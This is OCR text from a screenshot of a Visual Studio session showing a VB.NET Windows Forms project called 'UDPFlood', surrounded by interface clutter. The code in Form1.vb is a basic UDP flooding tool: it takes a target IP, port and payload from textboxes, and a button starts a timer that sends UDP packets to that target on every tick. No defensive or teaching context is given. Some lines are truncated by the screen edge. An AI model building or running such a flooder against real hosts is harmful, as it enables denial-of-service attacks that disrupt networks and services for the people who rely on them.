 UDPFlood - Microsoft Visual Studio (Administrator)
Quick Launch (Ctrl+Q)
FILE EDIT VIEW PROJECT BUILD DEBUG TEAM SQL TOOLS TEST ARCHITECTURE ANALYZE WINDOW HELP
Start Debug Any CPU
Data Sources
Solution Explorer
Search Solution Explorer (
Solution 'UDPFlood' (1 projec
UDPFlood
My Project
App.config
Form1.vb
Solution Explorer Resource View
Form1.vb Form1.vb [Design]
Form1 Flood
Imports System.Net.Sockets
Imports System.Net
Imports System.Text
Imports System.Data
Public Class Form1
Sub Flood()
Dim newByte As Byte() = New Byte() {}
Dim Ip_address As IPAddress
Dim UdpUser As New UdpClient
Ip_address = IPAddress.Parse(TextBox1.Text)
UdpUser.Connect(Ip_address, TextBox2.Text)
newByte = Encoding.ASCII.GetBytes(TextBox3.Text)
UdpUser.Send(newByte, newByte.Length)
End Sub
Private Sub Timer1_Tick(sender As Object, e As EventArgs) Handles Timer1.
flood()
End Sub
Private Sub Button1_Click(sender As Object, e As EventArgs) Handles Butto
Timer1.Start()
End Sub
Private Sub Button2_Click(sender As Object, e As EventArgs) Handles Butto
100 %
Output
Show output from:
Toolbox
Search Toolbox
All Windows Forms
Pointer
Text: c:\users\vince...
Text: c:\users\vince...
General
Pointer
Text: c:\users\vince...
Properties
Build started...
Ln 1 Col 1 Ch 1 INS
39
99
11:11 PM
12/4/2013